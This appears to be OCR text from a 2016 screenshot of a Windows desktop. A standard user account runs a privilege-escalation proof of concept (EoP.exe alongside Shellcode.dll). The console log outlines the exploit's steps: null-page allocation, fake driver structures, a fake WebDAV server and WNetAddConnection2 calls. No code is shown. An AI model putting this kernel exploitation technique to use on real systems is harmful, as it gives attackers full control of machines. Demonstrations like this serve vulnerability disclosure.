 Recycle Bin
Control Panel Home
Manage your credentials
Create a password reset disk
Link online IDs
Manage your file encryption
certificates
Make changes to your user account
Change your password
Remove your password
Change your picture
Change your account name
Change your account type
standarduser
Standard user
Password protected
Google
Chrome
EoP
Shellcode.dll
C:\Users\standarduser\Desktop\EoP.exe
[*] LoadAndGetKernelBase result = 0
[*] NtAllocateVirtualMemory result = SUCCESS, addr = 0, size = 20480
[*] Creating fake DeviceObject, DriverObject, etc structures...
[*] Starting fake webdav server...
[*] Calling WNetAddConnection2...
[*] Request: OPTIONS /folder HTTP/1.1
[*] Request: PROPFIND /folder HTTP/1.1
1:02 AM
2/15/2016